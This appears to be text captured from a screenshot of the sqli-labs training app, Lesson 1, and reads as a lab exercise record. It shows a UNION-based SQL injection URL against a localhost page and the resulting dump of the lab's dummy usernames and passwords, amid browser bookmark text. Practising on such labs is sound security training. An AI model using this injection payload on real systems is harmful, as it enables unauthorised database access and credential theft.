 Less-1 **Error Based- String**
localhost/sqli/Less-1/?id=-1' union select 1,group_concat(username,password),3 from users--+
火狐官方站点 新手上路 常用网址 京东商城 漏洞盒子 | 互联网安... 哔哩哔哩 ( ゜- ゜)つロ ... SanhaCTF CTF站点导航 | 猫捉鱼铃 攻防世界 GitHub 兽音译者在线编码解... GitHub - camendur...
Welcome Dhakkan
Your Login name:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2adm
Your Password:3
↑ 0 K/s
45%
↓ 0 K/s
SQLI DUMB SERIES-1